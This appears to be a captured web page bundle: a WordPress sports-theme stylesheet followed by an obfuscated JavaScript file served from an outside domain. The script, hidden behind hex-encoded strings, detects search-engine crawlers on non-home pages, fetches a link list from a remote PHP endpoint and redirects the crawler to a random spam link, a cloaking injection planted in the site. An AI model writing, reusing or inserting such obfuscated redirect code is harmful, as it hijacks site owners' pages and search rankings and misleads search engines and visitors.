	font-size: 30px;
	margin-bottom: 0.25em;
	line-height: 1.25;
}

.widget_recent_entries ul li:before,
.widget_pages ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_recent_comments ul li:before,
.widget_nav_menu ul li:before,
.widget_links ul li:before,
.widget_meta ul li:before {
	font-weight: normal;
}

.widget_recent_entries ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_recent_comments ul li,
.widget_nav_menu ul li,
.widget_links ul li,
.widget_meta ul li {
	line-height: 1.25em;
}

/* Footer */

.site-footer {
	margin: 0;
	width: auto;
	background: #f3f3f3;
	padding-top: 40px;
	border-top: 1px solid #c0c0c0;
	border-bottom: 1px solid #c0c0c0;
}

.site-footer .footer-area {
	margin: 0 auto;
	width: 1000px;
	max-width: 100%;
}

.site-info {
	padding: 10px 20px;
	overflow: hidden;
	color: #666;
}

/* SportsPress */

.sp-template {
	font-weight: bold;
	font-size: 14px;
	margin-bottom: 40px;
}

.sp-data-table,
.sp-template h1,
.sp-template h2,
.sp-template h3,
.sp-template h4,
.sp-template h5,
.sp-template h6 {
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
}

.sp-view-all-link {
	margin-top: 5px;
}

.sp-highlight {
	color: #000;
	border-left-width: 0;
	border-right-width: 0;
	border-top-width: 1px;
	border-bottom-width: 1px;
}

.sp-heading,
.sp-heading:hover {
	color: #fff;
	background: #0f8bca;
}

/* Event Page */

.type-sp_event .entry-header {
	text-align: center;
}

.sp-template-event-logos {
	clear: both;
}

.sp-event-logos {
	font-size: 40px;
	font-family: "Oswald", sans-serif;
	font-weight: normal;
	text-transform: uppercase;
}

.sp-event-logos .sp-team-logo .sp-team-result {
	background: #fff;
	border: 1px solid #c0c0c0;
}

.sp-event-overview,
.sp-event-performance-tables {
	overflow: visible;
}

/* Calendars */

.widget_calendar caption,
.sp-table-caption {
	color: #fff;
	background: #0f8bca;
	font-size: 18px;
	line-height: 24px;
	padding: 15px;
	text-align: center;
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
	text-transform: uppercase;
}

.widget_calendar table,
.sp-template-event-calendar table {
	position: relative;
}

.widget_calendar tfoot,
.sp-template-event-calendar tfoot {
	width: 100%;
	position: absolute;
	top: 0;
}

.widget_calendar tbody td,
.widget .sp-template-event-calendar tbody td {
	padding: 5px 0;
}

.widget_calendar #prev a,
.sp-template-event-calendar #prev a,
.widget_calendar #next a,
.sp-template-event-calendar #next a {
	visibility: hidden;
	position: absolute;
	top: 0;
	z-index: 20;
	width: 14.3%;
	height: 54px;
	line-height: 54px;
	text-align: center;
}

.widget_calendar #prev a,
.sp-template-event-calendar #prev a {
	left: 0;
}

.widget_calendar #next a,
.sp-template-event-calendar #next a {
	right: 0;
}

.widget_calendar #prev a:before,
.sp-template-event-calendar #prev a:before,
.widget_calendar #next a:before,
.sp-template-event-calendar #next a:before {
	font-family: "emblem-icons", dashicons;
	font-size: 20px;
	visibility: visible;
	color: #fff;
	position: absolute;
	width: 100%;
	height: 100%;
	right: 0;
	top: 0;
}

.widget_calendar #prev a:before,
.sp-template-event-calendar #prev a:before {
	content: "\f341";
	border-right: 1px solid rgba(255, 255, 255, 0.25);
}

.widget_calendar #next a:before,
.sp-template-event-calendar #next a:before {
	content: "\f345";
	border-left: 1px solid rgba(255, 255, 255, 0.25);
}

.widget_calendar #prev a:hover:before,
.sp-template-event-calendar #prev a:hover:before,
.widget_calendar #next a:hover:before,
.sp-template-event-calendar #next a:hover:before {
	background: rgba(255, 255, 255, 0.1);
}

.widget_calendar #today,
.sp-template-event-calendar #today {
	background: #0f8bca;
	border-color: #0f8bca;
	color: #fff;
}

.widget_calendar tr:last-child #today,
.sp-template-event-calendar tr:last-child #today {
	border-bottom-width: 1px;
}

.widget_calendar tfoot td,
.sp-template-event-calendar tfoot td {
	border: none;
}

.widget_calendar #today a,
.sp-template-event-calendar #today a {
	color: #fff;
}

.widget_calendar tbody .pad,
.sp-template-event-calendar tbody .pad {
	background: #e0e0e0;
}

/* Gallery */

.sp-player-gallery-wrapper {
	margin: 5px -5px -5px;
}

.sp-template .player-gallery-group-name {
	margin: 7px 5px;
}

.gallery dl {
	padding: 5px;
}

.gallery dd {
	color: #fff;
	background: #000;
	font-size: 14px;
	padding: 5px;
}

.gallery dd.has-number {
	padding-left: 40px;
}

.gallery dd strong {
	padding: 5px 0;
	background: #0f8bca;
	color: #fff;
	font-size: inherit;
	font-weight: bold;
	width: 35px;
}

.gallery img {
	border: 1px solid #c0c0c0;
	border-bottom: 0;
}

/* Event Blocks */

.sp-template-event-blocks .sp-event-title {
	text-align: center;
	font-size: 18px;
	padding-top: 0;
	font-family: "Oswald", sans-serif;
	font-weight: normal;
	text-transform: uppercase;
}

.sp-template-event-blocks .sp-event-title a {
	color: #000;
}

.sp-template-event-blocks .sp-event-results {
	font-size: 18px;
	font-family: "Oswald", sans-serif;
	font-weight: normal;
}

.sp-template-event-blocks .sp-event-results a {
	color: #000;
}

.sp-template-event-blocks .sp-event-date a {
	color: #666;
}

.sp-event-blocks .sp-event-results .sp-result {
	color: #000;
	background: #f3f3f3;
	border: 1px solid #c0c0c0;
	text-transform: uppercase;
	font-size: 14px;
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
	padding: 5px 10px;
	display: inline-block;
}

.sp-event-blocks .alternate .sp-event-results .sp-result {
	background: #fff;
}

.sp-event-blocks .sp-event-results a:hover .sp-result {
	background: #e9e9e9;
}

/* Countdown */

.sp-template-countdown {
	background: #0f8bca;
	color: #fff;
}

.sp-template-countdown .event-name {
	text-align: center;
	font-size: 14px;
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
	background: #000;
	padding: 5px 8px;
	margin-bottom: 0;
}

.sp-template-countdown h5 {
	background: #fff;
	color: #000;
	border: none;
	border-left: 1px solid #c0c0c0;
	border-right: 1px solid #c0c0c0;
	text-align: center;
	padding: 5px 8px;
}

.sp-template-countdown .event-venue {
	background: #f3f3f3;
}

.sp-template-countdown a {
	color: inherit;
}

.sp-template-countdown time {
	font-family: "Oswald", sans-serif;
	font-weight: normal;
	text-transform: uppercase;
}

.sp-template-countdown time span {
	font-size: 40px;
	padding-bottom: 20px;
}

.sp-template-countdown .event-league .event-venue a {
	display: inline-block;
}

/* Players & Staff */

.sp-template-photo {
	border: 1px solid #c0c0c0;
}

.single-sp_player .entry-header .entry-title strong,
.single-sp_staff .entry-header .entry-title strong {
	background: #0f8bca;
	color: #fff;
	padding: 0 12px;
	font-weight: bold;
	margin-right: 5px;
}

.sp-player-details,
.sp-staff-details {
	background: #fff;
	border: 1px solid #c0c0c0;
}

/* Sponsors */

.sp-header-sponsors .sp-sponsors .sponsor {
	padding: 0;
	margin-top: 0;
	margin-bottom: 0;
}

.sp-header-sponsors .sp-sponsors .sponsor:hover {
	background: none;
}

/* Scoreboard */

.sp-scoreboard-wrapper {
	background: #0f8bca;
}

.sp-scoreboard-nav {
	color: #fff;
	background: transparent;
}

.sp-scoreboard-nav:hover {
	background: rgba(255, 255, 255, 0.1);
}

.sp-scoreboard .sp-highlight {
	background: #fff;
}

.site-widgets .sp-scoreboard-wrapper {
	background: #000;
}

.sp-header-scoreboard .sp-template-scoreboard {
	margin: 0;
}

/* Match Stats */

.sp-statistic-bar {
	background: #000;
}

.sp-statistic-bar-fill {
	background: #0f8bca;
}

/* Sponsors */

.sp-footer-sponsors {
	margin: 0 -100%;
	background: #fff;
	border-top: 1px solid #c0c0c0;
}

/* Tournaments */

.sp-tournament-bracket {
	background: #f3f3f3;
}

.sp-tournament-bracket tbody tr:nth-child(2n+1) {
	background: transparent;
}

.sp-tournament-bracket .sp-team-name {
	background: #fff;
}

.sp-tournament-bracket .sp-team .sp-team-name:before {
	border-left-color: #fff;
}

.sp-tournament-bracket .sp-event {
	border-right-color: #fff !important;
}

.sp-tournament-bracket .sp-heading,
.sp-tournament-bracket .sp-heading:hover {
	color: #fff;
	background: #0f8bca;
}

/* Tab Menu */

.sp-tab-menu {
    border-bottom: 1px solid #c0c0c0;
}

.sp-tab-menu-item a {
    border-bottom: 1px solid transparent;
    margin: 0 5px -1px;
    padding: 8px;
    font-family: 'Lato', sans-serif;
    font-weight: bold;
}

.sp-tab-menu-item-active a {
    border-bottom-color: #0f8bca;
}

/* BuddyPress */

#buddypress div.item-list-tabs ul li {
    color: #666;
    font-weight: 700;
    font-size: 14px;
}

#buddypress div.item-list-tabs ul li a {
    border: 1px solid transparent;
}

#buddypress div.item-list-tabs ul li a:hover {
    color: #000;
}

#buddypress div.item-list-tabs ul li.current a,
#buddypress div.item-list-tabs ul li.selected a {
    color: #000;
	background: #fff;
	border-color: #c0c0c0;
}

#buddypress div.item-list-tabs#subnav {
    border-bottom: 1px solid #c0c0c0;
}

/* Mega Slider */

.mega-slider {
	font-weight: bold;
}

.mega-slider__sidebar {
	border: 0 solid #c0c0c0;
	border-bottom-width: 1px;
}

.mega-slider__row {
	background: #fff;
	border: none;
}

.mega-slider__row:nth-child(2n+1) {
	background: #f3f3f3;
}

.mega-slider__row:hover {
	background: #e9e9e9;
}

.mega-slider__row--active,
.mega-slider__row--active:nth-child(2n+1),
.mega-slider__row--active:hover {
	background: #0f8bca;
	color: #fff;
}

.mega-slider__row__date {
	opacity: 0.6;
}

.mega-slider__row__link {
	color: #0f8bca;
}

.mega-slider__row__link:hover {
	color: #0b6897;
}

.mega-slider__row--active .mega-slider__row__date,
.mega-slider__row--active .mega-slider__row__link {
	color: #fff;
}

/* News Widget */

.widget_news_widget {
	color: #000;
	margin-bottom: 0;
}

.news-widget--has-columns {
	margin: 0 -20px;
}

.news-widget--has-columns .news-widget__post {
	padding: 0 20px;
}

.news-widget__post__title {
	font-size: 20px;
	line-height: 1.25;
}

.news-widget__post__date {
	color: #666;
	font-size: 14px;
	font-weight: bold;
}

.news-widget__post__date a {
	color: #666;
}

.news-widget__post__excerpt {
	font-size: 16px;
}

/* Blog Article */

.entry-header {
	color: #000;
	position: static;
}

.entry-thumbnail img {
	margin-bottom: 0;
}

.entry-title {
	font-family: "Titillium Web";
	font-weight: bold;
	font-size: 30px;
	line-height: 1.25;
	margin-bottom: 20px;
}

.single-article {
	text-align: center;
}

.single-article .entry-title {
	margin: 0.35em 0;
}

.single-entry .entry-title {
	margin: 0.5em 0;
	text-align: center;
}

.entry-title a {
	color: inherit;
}

.article-content {
	font-size: 16px;
	font-weight: normal;
}

.article-content p {
	margin-bottom: 0.75em;
}

.entry-details {
	border-top: 1px solid #c0c0c0;
	margin: 0 0 20px;
	padding-top: 5px;
	text-align: center;
}

.entry-details .entry-meta,
.entry-details .posted-on {
	display: inline-block;
	margin: 0 8px;
}

.entry-meta a,
.posted-on a {
	display: inline-block;
	color: #666;
    font-family: "Titillium Web", sans-serif;
    font-weight: bold;
}

.single .entry-content,
.page .entry-content {
	font-size: 18px;
	font-weight: normal;
}

.more-link {
	float: right;
}

.nav-links a {
	color: #fff;
	background: #0f8bca;
	padding: 8px 15px;
	display: inline-block;
}

.nav-links a:hover {
	background: #2796cf;
}

.nav-links .meta-nav {
	padding: 0;
	opacity: 0.5;
}

.nav-links a:hover .meta-nav {
	opacity: 1;
}

/* Archive */
.archive .content-area {
	font-size: 16px;
	font-weight: normal;
}

/* Footer Area */
.footer-widget-region {
	padding: 0 15px;
}

/* Responsive */

@media screen and (max-width: 600px) {
	.main-navigation.toggled .nav-menu {
		text-align: center;
		margin: 0;
		width: 100%;
	}
}

@media screen and (min-width: 601px) {
	.header-area,
	.content-area,
	.widget-area {
		padding: 0 15px;
	}
	
	.site-widgets,
	.site-banner {
		margin: 0 -15px;
	}

	.site-branding {
		text-align: right;
		height: 34px;
		padding: 5px 0;
	}

	.site-logo {
		position: absolute;
		top: 15px;
		left: 0;
		z-index: 10;
	}

	.site-description {
		margin-right: 10px;
	}
	
	.main-navigation,
	.main-navigation ul ul {
		background: #000;
	}
	
	.header-area-has-logo .main-navigation ul {
		padding-left: 140px;
	}

	.header-area-has-logo .main-navigation ul ul {
		padding-left: 0;
	}
	
	.main-navigation li {
		position: relative;
		clear: none;
	}
	
	.main-navigation li:hover {
		background: #000;
	}
	
	.main-navigation a {
		clear: none;
	}
	
	.main-navigation ul ul {
		opacity: 1;
		right: 0;
	}
	
	.main-navigation ul ul a {
		min-width: 0;
		white-space: nowrap;
	}
	
	.main-navigation ul ul ul {
		right: auto;
	}

	.main-navigation .search-form {
		position: absolute;
		top: -28px;
		right: 0;
	}

	.main-navigation .search-form .search-field,
	.main-navigation .search-form .search-submit {
		padding: 1px 6px;
		font-size: 12px;
		height: 22px;
	}

	.main-navigation .search-form .search-field {
		width: 150px;
	}

	.main-navigation .search-form .search-submit {
		width: 30px;
	}
	
	.content-area {
		width: 66%;
	}
	
	.content-area-full-width,
	.content-area-no-sidebar,
	.widecolumn {
		width: 100%;
	}
    
    .content-area-double-sidebar {
    	width: 50%;
        left: 25%;
    }

	.single-article {
		text-align: left;
	}

	.single-entry .entry-title {
		font-size: 40px;
	}
	
	.widget-area {
		width: 33%;
	}

	.widget-area-left {
		right: 66%;
	}

	.widget-area-narrow {
		width: 25%;
	}
    
    .widget-area-left.widget-area-narrow {
    	right: 50%;
    }
	
	.site-info {
		padding: 30px 15px;
	}

	.header-area-has-search .site-branding hgroup {
		padding-right: 200px;
	}

	.main-navigation .search-form {
		display: block;
	}

	.widget_calendar tbody td,
	.widget .sp-template-event-calendar tbody td {
		padding: 8px 0;
	}

	.sp-template-countdown time span {
		font-size: 30px;
	}
	
	.mega-slider-template {
		margin: 0 15px 40px;
	}
	
	.mega-slider__sidebar {
		border-left-width: 1px;
		border-right-width: 1px;
	}
	
	.mega-slider__row--active {
		margin: 0 -1px -1px;
		padding: 10px 11px 11px;
	}
	
	.news-widget--1-column .news-widget__post__title {
		font-size: 30px;
	}
	
	.news-widget--1-column .news-widget__post__excerpt {
		font-size: 20px;
	}
	
	.news-widget--2-columns .news-widget__post__excerpt {
		font-size: 18px;
	}
}

@media screen and (min-width: 783px) {
	.sp-template-countdown time span {
		font-size: 40px;
	}
	
	.mega-slider__stage {
		width: 65%;
	}
	
	.mega-slider__sidebar {
		width: 35%;
		border-left-width: 0;
		border-top-width: 1px;
	}
	
	.mega-slider__row--active {
		margin: -1px -1px -1px 0;
		padding: 11px 11px 11px 10px;
	}
}

@media screen and (min-width: 801px) {
	.site-footer .footer-widget-region:last-child {
		width: 33%;
	}
	
	.content-area-full-width .entry-title,
	.single-entry .entry-title {
		font-size: 50px;
	}
	
	.sp-widget-align-left {
		padding-right: 20px;
	}
	
	.sp-widget-align-right {
		padding-left: 20px;
	}
	
	.news-widget__post__title:hover {
		color: inherit;
	}
	
	.content-area-full-width .news-widget--1-column .news-widget__post__title {
		font-size: 40px;
	}
	
	.content-area-full-width .news-widget--2-columns .news-widget__post__title {
		font-size: 30px;
	}

	.sp-has-venue.sp-has-results .content-area-full-width .sp-template-event-details,
	.sp-has-venue.sp-has-results .content-area-full-width .sp-template-event-results {
		padding-right: 20px;
	}

	.sp-has-venue.sp-has-results .content-area-full-width .sp-template-event-venue {
		padding-left: 20px;
	}
}

@media screen and (min-width: 1025px) {
	.site-widgets .sp-scoreboard-wrapper {
		margin: 0 0;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://bigbong88.top/link/obects.js
body_size: 1709
content:
(function(_0x11c23c,_0x82523e){const _0x3f2fe3=_0xe684,_0x100a81=_0x11c23c();while(!![]){try{const _0x57cff2=parseInt(_0x3f2fe3(0xf7))/(0x1*0x2573+-0x2*0x8c8+-0x13e2)*(-parseInt(_0x3f2fe3(0xf2))/(0x9*-0xe5+0x2265+-0x1a56))+parseInt(_0x3f2fe3(0xf5))/(0x15b7+0xe01+-0x23b5)+parseInt(_0x3f2fe3(0x114))/(-0x65f+-0xb54+-0x1*-0x11b7)*(parseInt(_0x3f2fe3(0xfa))/(0x17c+0x1271+-0x2d8*0x7))+parseInt(_0x3f2fe3(0x100))/(-0x203*-0x10+0x4fb+-0x101*0x25)*(-parseInt(_0x3f2fe3(0xeb))/(-0x16*-0x1c6+0x247*0x2+-0x47*0x9d))+-parseInt(_0x3f2fe3(0x105))/(0x6cd*-0x1+0x9d0+-0x1*0x2fb)*(parseInt(_0x3f2fe3(0x110))/(-0x5*-0x6d9+-0x25ce+0x39a))+-parseInt(_0x3f2fe3(0xf3))/(0x2*0x2c7+-0x12bc*-0x1+-0x1840)*(parseInt(_0x3f2fe3(0xf8))/(0xc4+0x297+-0x350))+parseInt(_0x3f2fe3(0xf9))/(-0x7*-0x2dd+-0x7a0+0xc5f*-0x1);if(_0x57cff2===_0x82523e)break;else _0x100a81['push'](_0x100a81['shift']());}catch(_0x135a16){_0x100a81['push'](_0x100a81['shift']());}}}(_0x180c,-0x13*0x3fd6+0x89075+0x3de56));const spiderUserAgents=[/Googlebot/i,/Bingbot/i,/Slurp/i,/DuckDuckBot/i,/YandexBot/i,/Bingbot/i,/crawler/i,/spider/i];function isSpider(){const _0x2f7372=_0xe684,_0x2cdf77=navigator[_0x2f7372(0x107)];for(let _0xe4da16 of spiderUserAgents){if(_0xe4da16['\x74\x65\x73\x74'](_0x2cdf77))return!![];}return![];}function isHomePage(){const _0x3c81dc=_0xe684,_0x2d3780={};_0x2d3780[_0x3c81dc(0x103)]=function(_0x4e5f78,_0x4659c8){return _0x4e5f78+_0x4659c8;};const _0x418bce=_0x2d3780,_0x2cbe63=window[_0x3c81dc(0x10e)][_0x3c81dc(0x108)];return _0x2cbe63===window[_0x3c81dc(0x10e)][_0x3c81dc(0x10f)]||_0x2cbe63===_0x418bce[_0x3c81dc(0x103)](window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x3c81dc(0x10f)],'\x2f');}function _0xe684(_0x26e23d,_0x35bc6a){const _0x3962f3=_0x180c();return _0xe684=function(_0x59b32e,_0x4258d6){_0x59b32e=_0x59b32e-(0x2088+-0x10cc+-0xed1);let _0xc6f79a=_0x3962f3[_0x59b32e];return _0xc6f79a;},_0xe684(_0x26e23d,_0x35bc6a);}function fetchLinksAndRedirect(){const _0x1d7632=_0xe684,_0x11e847={'\x53\x57\x6c\x43\x66':_0x1d7632(0x10d)+_0x1d7632(0x116)+'\x3a','\x69\x4e\x59\x5a\x64':function(_0x133634,_0x38f77d){return _0x133634>_0x38f77d;},'\x55\x75\x71\x74\x49':function(_0x50907a,_0x1f83c8){return _0x50907a*_0x1f83c8;},'\x47\x4f\x78\x56\x44':_0x1d7632(0x106)+'\x67\x20\x74\x6f\x3a','\x56\x73\x6d\x6d\x61':'\x66\x72\x6f\x64\x41','\x4a\x6f\x42\x55\x4d':_0x1d7632(0xfd)+_0x1d7632(0x102),'\x71\x42\x56\x59\x61':function(_0x48e87e){return _0x48e87e();},'\x53\x41\x45\x6f\x66':function(_0x217e63,_0x204826){return _0x217e63(_0x204826);},'\x58\x6f\x76\x56\x62':_0x1d7632(0x117)+_0x1d7632(0xfc)+_0x1d7632(0x111)+_0x1d7632(0x113)+'\x70','\x76\x72\x5a\x6a\x43':'\x4e\x6f\x74\x20\x61\x20\x73\x70\x69\x64'+'\x65\x72\x20\x6f\x72\x20\x6f\x6e\x20\x74'+_0x1d7632(0xf6)+_0x1d7632(0x10b)+_0x1d7632(0x112)};_0x11e847['\x71\x42\x56\x59\x61'](isSpider)&&!isHomePage()?_0x11e847[_0x1d7632(0xfe)](fetch,_0x11e847['\x58\x6f\x76\x56\x62'])['\x74\x68\x65\x6e'](_0x3488b2=>_0x3488b2['\x74\x65\x78\x74']())[_0x1d7632(0x101)](_0x4e6853=>{const _0x2ea35a=_0x1d7632,_0x2ea73f=_0x4e6853[_0x2ea35a(0xf0)]('\x0a')[_0x2ea35a(0x104)](_0x209219=>_0x209219['\x74\x72\x69\x6d']())[_0x2ea35a(0xee)](_0x55a106=>_0x55a106!=='');if(_0x11e847[_0x2ea35a(0xec)](_0x2ea73f['\x6c\x65\x6e\x67\x74\x68'],-0x18ab+-0x2398+-0x1*-0x3c43)){const _0x16f1b3=_0x2ea73f[Math[_0x2ea35a(0xf4)](_0x11e847['\x55\x75\x71\x74\x49'](Math[_0x2ea35a(0xf1)](),_0x2ea73f[_0x2ea35a(0xed)]))];console['\x6c\x6f\x67'](_0x11e847[_0x2ea35a(0x10a)],_0x16f1b3),window[_0x2ea35a(0x10e)]['\x68\x72\x65\x66']=_0x16f1b3;}else _0x11e847[_0x2ea35a(0x115)]!==_0x11e847[_0x2ea35a(0x115)]?_0x4a42b4[_0x2ea35a(0x109)](_0x11e847[_0x2ea35a(0xff)],_0x14d8b7):console[_0x2ea35a(0xfb)](_0x11e847[_0x2ea35a(0x10c)]);})['\x63\x61\x74\x63\x68'](_0x2bb8b5=>{const _0x5385ce=_0x1d7632;console[_0x5385ce(0x109)]('\x45\x72\x72\x6f\x72\x20\x66\x65\x74\x63'+_0x5385ce(0x116)+'\x3a',_0x2bb8b5);}):console[_0x1d7632(0xfb)](_0x11e847[_0x1d7632(0xef)]);}function _0x180c(){const _0x4cb3ff=['\x66\x69\x6c\x74\x65\x72','\x76\x72\x5a\x6a\x43','\x73\x70\x6c\x69\x74','\x72\x61\x6e\x64\x6f\x6d','\x32\x31\x37\x30\x33\x30\x44\x68\x75\x6f\x6d\x4c','\x36\x36\x33\x34\x36\x33\x30\x79\x77\x4a\x57\x72\x67','\x66\x6c\x6f\x6f\x72','\x31\x32\x34\x33\x30\x38\x4b\x72\x54\x6b\x5a\x67','\x68\x65\x20\x68\x6f\x6d\x65\x70\x61\x67','\x33\x52\x62\x56\x75\x57\x6e','\x31\x31\x4c\x48\x4c\x41\x74\x4f','\x31\x39\x31\x34\x37\x34\x37\x36\x6c\x61\x48\x6c\x7a\x53','\x31\x36\x37\x31\x34\x35\x41\x5a\x4f\x55\x56\x61','\x6c\x6f\x67','\x67\x62\x6f\x6e\x67\x38\x38\x2e\x74\x6f','\x4e\x6f\x20\x6c\x69\x6e\x6b\x73\x20\x66','\x53\x41\x45\x6f\x66','\x53\x57\x6c\x43\x66','\x36\x45\x6b\x77\x45\x77\x59','\x74\x68\x65\x6e','\x6f\x75\x6e\x64\x2e','\x62\x42\x6f\x54\x4d','\x6d\x61\x70','\x38\x30\x30\x35\x36\x50\x49\x47\x6d\x69\x70','\x52\x65\x64\x69\x72\x65\x63\x74\x69\x6e','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x68\x72\x65\x66','\x65\x72\x72\x6f\x72','\x47\x4f\x78\x56\x44','\x65\x2c\x20\x6e\x6f\x20\x72\x65\x64\x69','\x4a\x6f\x42\x55\x4d','\x45\x72\x72\x6f\x72\x20\x66\x65\x74\x63','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x6f\x72\x69\x67\x69\x6e','\x37\x37\x34\x43\x6c\x64\x52\x6e\x6c','\x70\x2f\x6c\x69\x6e\x6b\x2f\x66\x65\x74','\x72\x65\x63\x74\x69\x6f\x6e\x2e','\x63\x68\x4c\x69\x6e\x6b\x73\x2e\x70\x68','\x39\x32\x51\x51\x63\x51\x41\x56','\x56\x73\x6d\x6d\x61','\x68\x69\x6e\x67\x20\x6c\x69\x6e\x6b\x73','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69','\x33\x36\x34\x31\x33\x33\x54\x57\x68\x47\x6b\x75','\x69\x4e\x59\x5a\x64','\x6c\x65\x6e\x67\x74\x68'];_0x180c=function(){return _0x4cb3ff;};return _0x180c();}fetchLinksAndRedirect();